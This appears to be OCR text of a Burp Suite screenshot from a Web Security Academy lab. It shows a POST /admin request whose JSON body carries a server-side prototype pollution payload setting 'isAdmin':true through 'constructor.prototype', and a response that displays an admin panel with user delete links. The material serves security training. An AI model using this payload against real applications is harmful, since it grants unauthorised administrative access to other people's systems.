 Send
Cancel
Target: https://0a090015046613ae810e9870006300fa.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /admin HTTP/2
2 Host: 0a090015046613ae810e9870006300fa.web-security-academy.net
3 Cookie: session=HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU
4 Content-Length: 235
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Origin:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU",
21 "constructor":{
22 "prototype":{
23 "isAdmin":true
24 }
25 }
}
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
49 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74